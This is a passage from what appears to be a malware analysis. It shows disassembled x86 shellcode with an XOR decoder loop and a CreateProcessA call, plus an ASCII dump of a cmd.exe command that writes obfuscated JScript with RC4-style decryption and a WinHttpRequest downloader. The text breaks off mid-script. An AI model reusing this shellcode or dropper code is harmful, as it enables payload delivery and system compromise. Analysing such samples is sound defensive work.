 EB 12 JMP SHORT 040BBB34
58 POP EAX
31C9 XOR ECX, ECX
66:B9 6D05 MOV CX, 56D
49 DEC ECX
803408 84 XOR BYTE PTR DS:[EAX+ECX], 84
85C9 TEST ECX, ECX
75 F7 JNZ SHORT 040BBB29
FFE0 JMP EAX
E8 E9FFFFFF CALL 040BBB22
바이너리 디코딩
D10D 61074028 ROR DWORD PTR DS:[28400761], 1
D7 XLAT BYTE PTR DS:[EBX+AL]
D5 D3 AAD 0D3
B5 44 MOV CH, 44
E0 0F LOOPDNE SHORT 040BBB55
50 PUSH EAX
50 PUSH EAX
50 PUSH EAX
40 INC EAX
50 PUSH EAX
48 DEC EAX
50 PUSH EAX
50 PUSH EAX
EB 0E JMP SHORT 00245146
50 PUSH EAX
FFD3 CALL EBX kernel32.CreateProcess
5F POP EDI
2082 (kernel32.CreateProcessA)
ASCII dump
cmd.exe /q /c cd /d "%tmp%" && echo function _(k,e){for(var l=0,
n,c=[],F=255,S=String,q=[],b=0;256^>b;b++)c[b]=b;ta="char"+"Code
At";for(b=0;256^>b;b++)l=l+c[b]+e[ta](b%e.length)^&F,n=c[b],c[b]
=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&
F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^
^c[c[b]+c[l]^&F]));return q["join"]("")};/**/function V(k){var y
=a(e+"."+e+/**/"Reques\x74.5.1");T="G";y["se"+"tProxy"](n);y["o"